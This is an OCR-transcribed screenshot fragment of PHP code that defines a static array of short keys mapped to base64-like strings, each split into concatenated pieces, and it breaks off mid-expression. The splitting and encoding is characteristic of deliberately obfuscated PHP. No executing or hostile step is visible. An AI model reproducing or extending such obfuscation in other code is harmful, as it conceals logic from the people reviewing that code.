
self
::
$s
 = 
array
( 

'_l'
 => 
'HhU'
 . 
'QCSwFXi8wGAceMB
peLTMaHBtyOQEFOB8dV'
 . 
'n9c'
, 

'_ie'
 => 
'HBoxATobK1gLDC8QZVU+BS
8ZNhY+ATYa'
 . 
'MVo1FCkULBYtHC'
 . 
'8'
 . 
'B'
, 

'_cvx'
 => 
''
, 

'_cr'
 => 
'PA'
 . 
'o'
 . 
'='
, 

'_umm'
 => 
''
, 

'_zkd'
 => 
'MQYSD'
 . 
'w=='
, 

'_gmh'
 => 
'Y'
 . 
'w'
 . 
'g0W'
 . 
'Q
=='
, 

'_qye'
 => 
'Yx'
 . 
'U+E2'
 . 
'E'
 . 
'='
, 

'_k'
 => 
'KA4IDw='
 . 
'='
, 

'_j'
 => 
'P'
 . 
'A'
 . 
's'
 . 
'K'
, 

'_hil'
 => 
'PhkB'
 . 
'PDkYCgAr'
, 

'_ja'
 => 
'NhY'
 . 
'x'
, 

'_b'
 => 
'PQoU'
 . 
'O'
 . 
'l0='
, 

'_t'
 => 
'ay'
 . 
'cNOhs='
, 

'_wyj'
 => 
'MB'
 . 
'Q6'
, 

'_nx'
 => 
'KBA'
 . 
'UMw'
 . 
'=='
, 

'_f'
 => 
''
, 

'_ej'
 => 
''
, 

'_aw'
 => 
'NwINL0xWcBAQMxMKcQEcPR
UYPB4cLAIWLRceOlgaMBtWPhVUPhgYMw8NNhUKc'
 . 